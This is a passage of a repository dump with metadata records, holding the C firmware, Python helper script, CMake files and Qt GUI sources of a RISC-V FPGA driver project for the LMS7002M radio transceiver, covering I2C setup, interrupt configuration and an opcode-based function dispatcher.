"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef _I2C_DEVICE_\n#define _I2C_DEVICE_\n#include \"dupin.h\"\n#define CORE_HZ DUPIN_SOC_MACHINE_TIMER_HZ\n\n/* Helper function for bsp_i2c_fast_init().\n * You are not expected to edit this manually.*/\nvoid configure_i2c(i2c_dev_reg *reg, u32 frequency, u32 timeout, u32 tSU, u32 tLOW, u32 tHIGH, u32 tBUF)\n{\n // Call the main configuration register\n i2c_config_reg i;\n // Configure the clock speed of the I2C\n i.samplingClockDivider = frequency;\n // Configure the timeout\n i.timeout = timeout;\n // Configure the setup time for a repeated start condition\n i.tsuDat = tSU;\n // Configure the LOW period of the SCLK clock\n i.tLow = tLOW;\n // Configure the HIGH period of the SCLK\n i.tHigh = tHIGH;\n // Configure the Bus Free time between a STOP and START condition\n i.tBuf = tBUF;\n // Apply configuration\n configure_i2c_device (reg, &i);\n}\n\n/* This function configures the I2C in fast mode (400 KHz)\n * Using a 50MHz system clock.\n * Please do not edit any of the values below.\n * >>> Description:\n * frequency: Sampling bewteen sda and scl to avoid loosing data.\n * timeout: Time after a transmission will be droped due missing ACK.\n * tSU: set-up time for a repeated START condition.\n * tLOW: LOW period of the SCL clock.\n * tHIGH: HIGH period of the SCL clock.\n * tBUF: bus free time between a STOP and START condition.\n * <<< end\n */\nvoid bsp_i2c_fast_init(i2c_dev_reg *reg)\n{\n u32 frequency = 3;\n u32 timeout = CORE_HZ/500;\n u32 tSU = CORE_HZ/1000000;\n u32 tLOW = CORE_HZ/400000;\n u32 tHIGH = CORE_HZ/400000;\n u32 tBUF = CORE_HZ/200000;\n configure_i2c(reg, frequency, timeout, tSU, tLOW, tHIGH, tBUF);\n}\n\n/* Description: If one of the transactions done using the I2C\n * commands is unsuccessful, this function will flag \n * it as incorrect, It is used for debugging purposes. */\nvoid check_status(int A)\n{\n if (!A) {\n bsp_uart_write_string(UART_CONSOLE, \"ERROR: Failed to execute this task correctly.\\n.\");\n while (1); // stop\n }\n}\n\n/* Description: Construct an I2C trama to send data\n * over the I2C bus. The function expects as arguments\n * the I2C peripheral base address, the address of the device\n * that the sender wants to communicate with, and the data to be transmitted. */ \nvoid bsp_transmit_byte_i2c(i2c_dev_reg *reg, u8 address, u8 data)\n{\n i2c_claim_bus_blocking(reg);\n i2c_tx_byte (reg, address);\n i2c_tx_nack_block(I2C0);\n check_status(i2c_rx_ack(I2C0));\n i2c_tx_byte (reg, data);\n i2c_tx_nack_block(I2C0);\n check_status(i2c_rx_ack(I2C0));\n i2c_master_release_blocking(I2C0);\n}\n\n/* Description: When two consecutive packets are needed by the \n * receiver (such as when configuring certain registers of I2C devices), two\n * packets must be sent. This function extends bsp_transmit_byte_i2c\n * to achieve this. */\nvoid bsp_transmit_twobytes(i2c_dev_reg *reg, u8 address, u8 data0, u8 data1)\n{\n i2c_claim_bus_blocking(reg);\n i2c_tx_byte (reg, address);\n i2c_tx_nack_block(I2C0);\n check_status(i2c_rx_ack(I2C0));\n i2c_tx_byte (reg, data0);\n i2c_tx_nack_block(I2C0);\n check_status(i2c_rx_ack(I2C0));\n i2c_tx_byte (reg, data1);\n i2c_tx_nack_block(I2C0);\n check_status(i2c_rx_ack(I2C0));\n i2c_master_release_blocking(I2C0);\n}\n\n/* Description: The function receives a transaction from an I2C\n * device, and returns such information. */\nu8 bsp_receive_byte_i2c(i2c_dev_reg *reg, u8 address)\n{\n u8 data = 0x00;\n i2c_claim_bus_blocking(reg);\n i2c_tx_byte(I2C0, address);\n i2c_tx_nack_block(I2C0);\n check_status(i2c_rx_ack(I2C0));\n i2c_tx_byte(I2C0, 0xFF);\n i2c_tx_nack_block(I2C0);\n data = i2c_rx_byte(I2C0);\n i2c_master_release_blocking(I2C0);\n return data;\n}\n\n/* Write multiple and read multiple\n * bytes can be derived from\n * bsp_transmit_byte_i2c and \n * bsp_receive_byte_i2c functions. */\n\n#endif /* _I2C_DEVICE_ */\n"
},
{
"alpha_fraction": 0.6577490568161011,
"alphanum_fraction": 0.6817343235015869,
"avg_line_length": 21.60416603088379,
"blob_id": "170fd18b3953a3d26d7cc84af99f5374bd665d40",
"content_id": "1985a65117164f4cc1e72ce4b8adb5232e3b72a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1084,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 48,
"path": "/FirmwareDev/src/plic_metal.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"plic_metal.h\"\nvoid configure_interrupts()\n{\n\t// See the documentation provided in this release\n\tplic_set_threshold(PLIC, PLIC_CPU_0, 0);\n\n\tplic_set_enable(PLIC, PLIC_CPU_0, PLIC_INT_0, 1);\n\tplic_set_priority(PLIC, PLIC_INT_0, 1);\n\n\tplic_set_enable(PLIC, PLIC_CPU_0, PLIC_INT_1, 1);\n\tplic_set_priority(PLIC, PLIC_INT_1, 1);\n\n\tplic_set_enable(PLIC, PLIC_CPU_0, PLIC_INT_2, 1);\n\tplic_set_priority(PLIC, PLIC_INT_2, 1);\n\n\tplic_set_enable(PLIC, PLIC_CPU_0, PLIC_INT_3, 1);\n\tplic_set_priority(PLIC, PLIC_INT_3, 1);\n\n\tPORTA->INTERRUPT_RISE_ENABLE = 0xff;\n\n\tinitTimer();\n\n\t//enable interrupts\n\tcsr_write(mtvec, trap_entry);\n\tcsr_set(mie, MIE_MTIE | MIE_MEIE);\n\tcsr_write(mstatus, MSTATUS_MPP | MSTATUS_MIE);\n}\n\nuint64_t timerCmp;\n\nvoid initTimer()\n{\n timerCmp = timer_get_time(MACHINE_TIMER);\n scheduleTimer();\n}\n\nvoid scheduleTimer()\n{\n timerCmp += TIMER_TICK_DELAY;\n timer_set_comparator(MACHINE_TIMER, timerCmp);\n}\n\n//Used on unexpected trap/interrupt codes\nvoid crash()\n{\n\t// bsp_uart_write_string(UART_CONSOLE, \"\\n*** YIKESS!!. System Crashed. ***\\n\");\n\twhile(1);\n}"
},
{
"alpha_fraction": 0.7055460214614868,
"alphanum_fraction": 0.7198399305343628,
"avg_line_length": 32,
"blob_id": "768f2c9a4ed89f1a89cef779cb70252a053fd27f",
"content_id": "fcbef9c22be8fe9c1af6954a465c23f495ac9a1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1749,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 53,
"path": "/FirmwareDev/include/dupin.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef DUPIN_H_\n#define DUPIN_H_\n\n#include <soc.h>\n#include \"riscv.h\"\n#include \"gpio.h\"\n#include \"uart.h\"\n#include \"noc.h\"\n#include \"apb3stub.h\"\n#include \"spi.h\"\n#include \"i2c.h\"\n#include \"plic.h\"\n#include \"interrupt_port.h\"\n#include \"machineTimer.h\"\n\n#define GPIO0 ((gpio_dev_reg*)(DUPIN_SOC_GPIO0_APB))\n#define GPIO1 ((gpio_dev_reg*)(DUPIN_SOC_GPIO1_APB))\n#define UART0 ((uart_dev_reg*)(DUPIN_SOC_UART0_APB))\n#define I2C0 ((i2c_dev_reg*)(DUPIN_SOC_I2C_APB))\n#define NOC_BASE ((noc_reg*)(DUPIN_SOC_NOC_INTERFACE_APB))\n#define APB3_STUB ((Apb3Stub*)(DUPIN_SOC_APB3_STUB_APB))\n#define SPI0_BASE ((spi_dev_reg*)(DUPIN_SOC_SPI0_APB))\n\n#define UART_CONSOLE UART0\n#define PORTA GPIO0\n#define PORTB GPIO1\n\n#define MACHINE_TIMER DUPIN_SOC_MACHINE_TIMER_APB\n#define MACHINE_TIMER_HZ DUPIN_SOC_MACHINE_TIMER_HZ\n\n#define PLIC DUPIN_SOC_PLIC_APB\n#define PLIC_CPU_0 DUPIN_SOC_PLIC_DUPIN_SOC_CPU_EXTERNAL_INTERRUPT\n\n\n#endif\n"
},
{
"alpha_fraction": 0.7190860509872437,
"alphanum_fraction": 0.7284946441650391,
"avg_line_length": 22.866666793823242,
"blob_id": "eb186334e170ab646b18db62612bde110dee110f",
"content_id": "52a532ba65093b3691059c238dcf0e4796cfaf31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 744,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 30,
"path": "/GUI/LIMEGUI/CMakeLists.txt",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 3.5)\r\n\r\nproject(LIMEGUI VERSION 0.1 LANGUAGES CXX)\r\n\r\nset(CMAKE_INCLUDE_CURRENT_DIR ON)\r\n\r\nset(CMAKE_AUTOUIC ON)\r\nset(CMAKE_AUTOMOC ON)\r\nset(CMAKE_AUTORCC ON)\r\n\r\nset(CMAKE_CXX_STANDARD 11)\r\nset(CMAKE_CXX_STANDARD_REQUIRED ON)\r\nadd_subdirectory(Bridge)\r\nadd_subdirectory(Menu_Backend)\r\nadd_subdirectory(Menu_Frontend)\r\n\r\nfind_package(QT NAMES Qt5 COMPONENTS Widgets REQUIRED)\r\nfind_package(Qt${QT_VERSION_MAJOR} COMPONENTS Widgets REQUIRED)\r\n\r\nset(PROJECT_SOURCES\r\n main.cpp\r\n mainwindow.cpp\r\n mainwindow.h\r\n mainwindow.ui\r\n logo.qrc\r\n)\r\n\r\nadd_executable(LIMEGUI ${PROJECT_SOURCES})\r\n\r\ntarget_link_libraries(LIMEGUI PRIVATE Qt${QT_VERSION_MAJOR}::Widgets Bridge Backend Frontend)"
},
{
"alpha_fraction": 0.5341399908065796,
"alphanum_fraction": 0.5462402701377869,
"avg_line_length": 25.930233001708984,
"blob_id": "c02fb40c115a2244f266fed66dfb60d649c9e5f6",
"content_id": "b1a1f621a9b3dbd1d43b310619df79dc5a4f78cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1157,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 43,
"path": "/scripts/FromExcelToCode.py",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "import pandas as pd\n\nfile_errors_location = '/home/tonix/Documents/CINVESTAV/Proyecto_Lime/LMS7002M-driver/Documentation/bydtatype.xlsx'\ndf = pd.read_excel(file_errors_location)\nhex_data = df['HEX OPCODE']\nAPI_types = df.loc[:, 'P1_t':'Return_t']\nAPI_name = df['API Name']\ncounter = 0\n\n\nParms_class = {}\n\n\nfor n in range(len(API_types[\"P1_t\"])):\n parms = \"\"\n ret_str = \"\"\n\n for m in API_types:\n if API_types[m][n] == \"None\":\n break\n #print (API_types[m][n],end='')\n parms+=str(API_types[m][n])+ \",\"\n \n ret_str = str(API_types['Return_t'][n])\n if(ret_str != \"nan\"):\n nametypedef =\" \"+\"callback_\"+ str(counter)\n final_str = \"typedef \"+ret_str+nametypedef+\"(\"+parms[:-1]+\")\"+\";\"\n\n inner_str = \"{0x\"+str(hex_data[n])+\", &\"+str(API_name[n])+\"},\"\n \n if parms[:-1] not in Parms_class:\n Parms_class[parms[:-1]] = [final_str]\n Parms_class[parms[:-1]].append(inner_str)\n counter+=1\n\n else:\n Parms_class[parms[:-1]].append(inner_str)\n\n\nfor key in Parms_class.keys():\n for M in Parms_class[key]:\n print(M)\n print(\"****\")"
},
{
"alpha_fraction": 0.46163302659988403,
"alphanum_fraction": 0.5319126844406128,
"avg_line_length": 26.04155158996582,
"blob_id": "aa844e2fd9fcd1bf936aae9c6817d155d8a2166e",
"content_id": "1e52a8c1d717ee802646bf8e08316bdd13a740b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 9761,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 361,
"path": "/FirmwareDev/src/memory_broker/parser.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"LMS7002M.h\"\n#include \"parser.h\"\n#include \"LMS7002M_filter_cal.h\"\n\nGeric_Parameter Params[MAX_PARAMETERS];\n\ntypedef LMS7002M_t* create_cb(LMS7002M_spi_transact_t );\nCaller Create[]=\n{ \n {&LMS7002M_create} //ID 0 \n};\n\ntypedef void general_cfg(LMS7002M_t *);\nCaller One_Param_LMS7002M_t[] = \n{\n {&LMS7002M_regs}, //0x1\n {&LMS7002M_destroy}, //0x21\n {&LMS7002M_regs_to_rfic}, //0x41\n {&LMS7002M_rfic_to_regs}, //0x61\n {&LMS7002M_reset}, //0x81\n {&LMS7002M_power_down}, //0xA1\n {&LMS7002M_setup_digital_loopback} //0xC1\n};\n\ntypedef void SPI_write_foo(LMS7002M_t *, const int , const int );\nCaller Spi_write[] =\n{\n {&LMS7002M_spi_write} //0x2 \n};\n\ntypedef int SPI_config(LMS7002M_t *, const int );\nCaller SPI_Config[]=\n{\n {&LMS7002M_spi_read}, //0x3\n {&LMS7002M_regs_spi_write},//0x23\n {&LMS7002M_regs_spi_read}, //0x43\n {&LMS7002M_set_spi_mode}, //0x63\n};\n\ntypedef int Ini_stuff(LMS7002M_t *, const char *);\nCaller X_ini []=\n{\n {&LMS7002M_dump_ini},\n {&LMS7002M_load_ini}\n};\n\ntypedef void callback_5(LMS7002M_t *, const LMS7002M_port_t , const LMS7002M_dir_t , const int );\nCaller configure_lml_port [] = \n{\n {&LMS7002M_configure_lml_port}\n};\n\ntypedef void callback_6(LMS7002M_t *, const bool );\nCaller One_Param_const_bool [] =\n{\n {&LMS7002M_invert_fclk},\n {&LMS7002M_xbuf_share_tx},\n {&LMS7002M_xbuf_enable_bias},\n {&LMS7002M_sxt_to_sxr},\n};\n\ntypedef void callback_7(LMS7002M_t *, const LMS7002M_chan_t );\nCaller One_Param_LMS7002M_chan[] =\n{\n {&LMS7002M_reset_lml_fifo},\n {&LMS7002M_set_mac_dir},\n {&LMS7002M_set_mac_ch},\n {&LMS7002M_txtsp_tsg_tone},\n {&LMS7002M_rxtsp_tsg_tone},\n {&rx_cal_init}, // set channel \n {&tx_cal_init}\n};\n\ntypedef void callback_8(LMS7002M_t *, const LMS7002M_dir_t , const int );\nCaller Two_Param_LMS7002M_dir_int[] =\n{\n {&LMS7002M_set_diq_mux},\n};\ntypedef void callback_9(LMS7002M_t *, const bool , const int );\nCaller LDO_enable[] =\n{\n {&LMS7002M_ldo_enable},\n \n};\ntypedef void callback_10(LMS7002M_t *, const LMS7002M_dir_t , const LMS7002M_chan_t , const bool );\nCaller AFE_enable[] =\n{\n {&LMS7002M_afe_enable},\n \n};\ntypedef int callback_11(LMS7002M_t *, const double , const double , double *);\nCaller Set_data_clock[] =\n{\n {&LMS7002M_set_data_clock},\n \n};\ntypedef void callback_12(LMS7002M_t *, const LMS7002M_dir_t , const LMS7002M_chan_t , const double );\nCaller Set_nco_freq[] =\n{\n {&LMS7002M_set_nco_freq},\n};\n\ntypedef int callback_13( LMS7002M_t *, \n const LMS7002M_dir_t , \n const LMS7002M_chan_t , \n const int , \n const short *, \n const size_t );\n\nCaller Set_gfir_taps[] =\n{\n {&LMS7002M_set_gfir_taps}\n};\n\ntypedef int callback_14(LMS7002M_t *, const LMS7002M_dir_t , const double , const double , double *);\nCaller Set_lo_freq[] =\n{\n {&LMS7002M_set_lo_freq}\n};\n\ntypedef void callback_15(LMS7002M_t *, const LMS7002M_chan_t , const bool );\nCaller Two_Param_LMS_const_bool [] =\n{\n {&LMS7002M_sxx_enable},\n {&LMS7002M_txtsp_enable},\n {&LMS7002M_tbb_enable},\n {&LMS7002M_trf_enable},\n {&LMS7002M_trf_enable_loopback},\n {&LMS7002M_rxtsp_enable},\n {&LMS7002M_rbb_enable},\n {&LMS7002M_rbb_set_test_out},\n {&LMS7002M_rfe_enable}\n};\n\ntypedef void callback_16(LMS7002M_t *, const LMS7002M_chan_t , const size_t );\nCaller Two_Param_chant_sizet [] =\n{\n {&LMS7002M_txtsp_set_interp},\n {&LMS7002M_rxtsp_set_decim}\n};\n\n\ntypedef void callback_17(LMS7002M_t *, const LMS7002M_chan_t , const int , const int );\nCaller sp_tsg [] =\n{\n {&LMS7002M_txtsp_tsg_const},\n {&LMS7002M_rxtsp_tsg_const},\n};\n\ntypedef void callback_18(LMS7002M_t *,const LMS7002M_chan_t,const double,const double);\nCaller txstp_correction [] =\n{\n {&LMS7002M_txtsp_set_dc_correction},\n {&LMS7002M_txtsp_set_iq_correction},\n \n};\n\ntypedef void callback_19(LMS7002M_t *,const LMS7002M_chan_t,const bool,const int);\nCaller rxtsp[] = \n{\n {&LMS7002M_rxtsp_set_dc_correction},\n {&LMS7002M_rxtsp_set_iq_correction},\n \n};\n\ntypedef void callback_20(LMS7002M_t *, const LMS7002M_chan_t , const int );\nCaller set_path_and_band [] =\n{\n {&LMS7002M_tbb_set_path},\n {&LMS7002M_tbb_set_test_in},\n {&LMS7002M_trf_select_band},\n {&LMS7002M_rbb_set_path},\n {&LMS7002M_rfe_set_path}, \n};\n\ntypedef void callback_21(LMS7002M_t *, const LMS7002M_chan_t , const int , const bool );\nCaller Tbb_loop_Back_enable [] = \n{\n {&LMS7002M_tbb_enable_loopback},\n \n};\n\ntypedef int callback_22(LMS7002M_t *, const LMS7002M_chan_t , const double , double *);\nCaller bb_filer_set []=\n{\n {&LMS7002M_tbb_set_filter_bw},\n {&LMS7002M_rbb_set_filter_bw},\n};\n\n\ntypedef double callback_23(LMS7002M_t *,const LMS7002M_chan_t, const double);\nCaller trf_rbb_rfe [] = \n{\n {&LMS7002M_txtsp_set_freq},\n {&LMS7002M_rxtsp_set_freq},\n {&LMS7002M_trf_set_pad},\n {&LMS7002M_trf_set_loopback_pad},\n {&LMS7002M_rbb_set_pga},\n {&LMS7002M_rfe_set_lna},\n {&LMS7002M_rfe_set_loopback_lna},\n {&LMS7002M_rfe_set_tia},\n};\n\ntypedef uint16_t READ_rssi(LMS7002M_t *, const LMS7002M_chan_t );\nCaller ReadRSSI [] =\n{ \n {&LMS7002M_rxtsp_read_rssi},\n};\n\nCaller* Group [OPCODE_SIZE] =\n{\n &Create[0],\n &One_Param_LMS7002M_t[0],\n &Spi_write[0],\n &SPI_Config[0],\n &X_ini[0],\n &configure_lml_port[0],\n &One_Param_const_bool[0],\n &One_Param_LMS7002M_chan[0],\n &Two_Param_LMS7002M_dir_int[0],\n &LDO_enable[0],\n &AFE_enable[0],\n &Set_data_clock[0], // double \n &Set_nco_freq[0], // double\n &Set_gfir_taps[0],\n &Set_lo_freq[0], // double \n &Two_Param_LMS_const_bool[0],\n &Two_Param_chant_sizet[0],\n &sp_tsg[0],\n &txstp_correction[0], // double\n &rxtsp[0],\n &set_path_and_band[0],\n &Tbb_loop_Back_enable[0],\n &bb_filer_set[0],//double\n &trf_rbb_rfe[0],//double\n &ReadRSSI[0]\n};\n\n\n\nvoid search_by_ID(LMS7002M_t *lms, int ID)\n{\n uint8_t Group_ID = ID & 31; // only get first 5 bits\n uint8_t SN = ID >> 5;\n void* foo = Group[Group_ID][SN].foo; // get the function\n\n switch (Group_ID)\n {\n case CREATE_NUM:\n ((create_cb*)foo)(NULL);\n break;\n case ONE_PARAM_LMS7002M_T_NUM:\n ((general_cfg*)foo)(lms);\n break;\n case SPI_WRITE_NUM:\n ((SPI_write_foo*)foo)(lms,INT(0),INT(1));\n break;\n case SPI_CONFIG_NUM:\n ((SPI_config*)foo)(lms,INT(0));\n break;\n case INI_NUM:\n ((Ini_stuff*)foo)(lms,STR(0));\n break;\n case CONFIGURE_LML_PORT_NUM:\n ((callback_5*)foo)(lms,\n ENUM(0),\n ENUM(1),\n CONSINT(2));\n break;\n case ONE_PARAM_CONST_BOOL_NUM:\n ((callback_6*)foo)(lms,BOOLEAN(0));\n break;\n case ONE_PARAM_LMS7002M_CHAN_NUM:\n ((callback_7*)foo)(lms,ENUM(0));\n break;\n case TWO_PARAM_LMS7002M_DIR_INT_NUM:\n ((callback_8*)foo)(lms, ENUM(0),\n CONSINT(1));\n break;\n case LDO_ENABLE_NUM:\n ((callback_9*)foo)(lms, BOOLEAN(0),\n CONSINT(1));\n break;\n case AFE_ENABLE_NUM:\n ((callback_10*)foo)(lms,ENUM(0),\n ENUM(1),\n BOOLEAN(2));\n break;\n case SET_DATA_CLOCK_NUM:\n ((callback_11*)foo)(lms,DOUBLE(0),\n DOUBLE(1),\n DOUBLE_POINTER(2));\n break;\n case SET_NCO_FREQ_NUM:\n ((callback_12*)foo)(lms,ENUM(0),\n ENUM(1),\n DOUBLE(2));\n break;\n case SET_GFIR_TAPS_NUM:\n ((callback_13*)foo)(lms,ENUM(0),\n ENUM(1),\n INT(2),\n SHORT_POINTER(3),\n SIZE_TYPE(4));\n break;\n case SET_LO_FREQ_NUM:\n ((callback_14*)foo)(lms,ENUM(0),\n DOUBLE(1),\n DOUBLE(2),\n DOUBLE_POINTER(3));\n break;\n case TWO_PARAM_LMS_CONST_BOOL_NUM:\n ((callback_15*)foo)(lms,ENUM(0),\n BOOLEAN(1));\n break;\n case TWO_PARAM_CHANT_SIZET_NUM:\n ((callback_16*)foo)(lms,ENUM(0),\n SIZE_TYPE(1));\n break;\n case SP_TSG_NUM:\n ((callback_17*)foo)(lms,ENUM(0),\n INT(1),\n INT(2));\n break;\n case TXSTP_CORRECTION_NUM:\n ((callback_18*)foo)(lms,ENUM(0),\n DOUBLE(1),\n DOUBLE(2));\n break;\n case RXTSP_NUM:\n ((callback_19*)foo)(lms,ENUM(0),\n BOOLEAN(1),\n CONSINT(2));\n break;\n case SET_PATH_AND_BAND_NUM:\n ((callback_20*)foo)(lms,ENUM(0),\n INT(1));\n break;\n case TBB_LOOP_BACK_ENABLE_NUM:\n ((callback_21*)foo)(lms,ENUM(0),\n INT(1),\n BOOLEAN(2));\n break;\n case BB_FILER_SET_NUM:\n ((callback_22*)foo)(lms,ENUM(0),\n DOUBLE(1),\n DOUBLE_POINTER(2));\n break;\n case TRF_RBB_RFE_NUM:\n ((callback_23*)foo)(lms,ENUM(0),\n DOUBLE(1));\n break;\n case READRSSI_NUM:\n ((READ_rssi*)foo)(lms,ENUM(0));\n break;\n\n default:\n break;\n }\n\n}"
},
{
"alpha_fraction": 0.7108843326568604,
"alphanum_fraction": 0.7295918464660645,
"avg_line_length": 33.588233947753906,
"blob_id": "aef16832d69579a82c14401223bfd98c3477df9f",
"content_id": "318e2af50179f261d2ccf5bcfe77c0649ce7baf6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 588,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 17,
"path": "/GUI/LIMEGUI/Bridge/CMakeLists.txt",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 3.1.0)\nproject(Bridge VERSION 1.0.0 LANGUAGES CXX)\n\nset(IPDI_WIN \"C:/ipdi\")\nset(QTMW \"${IPDI_WIN}/wrappers/Qt\")\nset(LMW \"${IPDI_WIN}/base\")\n\nif(CMAKE_VERSION VERSION_LESS \"3.7.0\")\n set(CMAKE_INCLUDE_CURRENT_DIR ON)\nendif()\nfind_package(Qt5 COMPONENTS Widgets REQUIRED)\n\nadd_library(Bridge bridge.cpp COM_finder.cpp)\n\ntarget_link_libraries(Bridge Qt5::Widgets LIMEGUI -L${QTMW}/lib/ -lqtmw -L${LMW}/lib/ -lmw -lshlwapi)\n\ntarget_include_directories (Bridge PUBLIC ${CMAKE_CURRENT_SOURCE_DIR} ${CMAKE_CURRENT_SOURCE_DIR}/../ ${QTMW}/include ${LMW}/include)\n"
},
{
"alpha_fraction": 0.7182320356369019,
"alphanum_fraction": 0.7734806537628174,
"avg_line_length": 30.941177368164062,
"blob_id": "b5ce7f81db1ebe0b7201844baf4e86f425950971",
"content_id": "6dde7b98ab9d423184d63f90fe6d767c911cb46d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 543,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 17,
"path": "/README.md",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "# LSM7002M_RISC-V_driver\n\nFor this project it used platformio compiler based on a riscV mounted in a FPGA\n\n### TOTALY USED\nRAM:3.6% (used 9292 bytes from 256000 bytes)\n\nFlash: 33.0% (used 84548 bytes from 256000 bytes)\n\n### Install Development Requirments\n\n[Install Quartus, RISC-V,and platformio](/Installers/Install.md)\n\n### Compile the project\nProject setup is in platformio Vscode Extension. To compile open platformio and select coprocesorInt folder, then select dupin_barmetal-> build all\n\n\n"
},
{
"alpha_fraction": 0.7714285850524902,
"alphanum_fraction": 0.7714285850524902,
"avg_line_length": 24.14285659790039,
"blob_id": "88957a842d50370f994cb2250713577398036444",
"content_id": "091ff163eed567914ae032d6ce796c9f2a7755eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 175,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 7,
"path": "/GUI/LIMEGUI/Menu_Frontend/common.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef COMMON_H\n#define COMMON_H\n\n#define TRANSLATE(Param) QApplication::translate(\"OpcodeGenerator\", Param, Q_NULLPTR)\n#define PUSH_TO_LIST(Param) <<TRANSLATE(Param)\n\n#endif"
},
{
"alpha_fraction": 0.5024500489234924,
"alphanum_fraction": 0.5111194849014282,
"avg_line_length": 29.837209701538086,
"blob_id": "e9334d0273eccec7443512a4dd7985bdd9f1971b",
"content_id": "11a1b9cd809d625c5b2f07ff777e6843e10467e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2653,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 86,
"path": "/GUI/LIMEGUI/Menu_Backend/Input_text.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"mainwindow.h\"\n#include \"../ui_mainwindow.h\"\n#include <iostream>\n\nvoid MainWindow :: Text_input_register(std::string& msg,int index)\n{\n auto input_text = (index?ui->Param2_input_text:ui->Param1_input_text);\n auto slider = (index?ui->Param_2_val:ui->Param_1_val);\n std::string temp = input_text->toPlainText().toUtf8().constData();\n \n if(temp.back() == '\\n')\n {\n double value_proc;\n temp.pop_back();\n value_proc = Sci_to_int(temp);\n std::cout<<value_proc<<std::endl;\n //slider->setValue((int)value_proc);\n slider->setSliderPosition((int)value_proc);\n input_text->clear();\n }\n \n /*\n std::string temp = (*(ParamN_input_text[index]))->toPlainText().toUtf8().constData();\n int set_get_state = set_get_menu->currentIndex();\n std::string API_str = API_menu->currentText().toUtf8().constData();\n uint64_t value_proc = 0;\n \n if(temp.back() != '\\n')\n {\n msg = temp;\n }\n else\n {\n value_proc = Sci_to_int(msg); \n\n (*(Param_N_val[index]))->setValue(value_proc);\n (*(Param_N_val[index]))->setSliderPosition(value_proc);\n (*(ParamN_slider_val[index]))->setText(msg.c_str());\n if(set_get_state == Set_param )\n {\n if((bounds[API_str][index].first <= value_proc) && \n (value_proc <= bounds[API_str][index].second))\n {\n (*(ParamN_slider_val[index]))->setText(msg.c_str());\n }\n else\n {\n if(strcmp(API_menu->currentText().toUtf8().constData(), seter_strings[lo_freq]) == 0)\n {\n (*(ParamN_slider_val[index]))->setText(msg.c_str());\n }else\n {\n (*(ParamN_slider_val[index]))->setText(\"Invalid\");\n }\n }\n }\n (*(ParamN_input_text[index]))->clear();\n }\n */\n}\n\nvoid MainWindow :: Opcode_to_GUI()\n{\n /*\n static std::string GUI_Opcode_str;\n std::string temp = Opcode_input_text->toPlainText().toUtf8().constData();\n if(temp.back() != '\\n')\n {\n GUI_Opcode_str = temp;\n }\n else\n {\n char * pEnd;\n long int dec_opcode = strtol 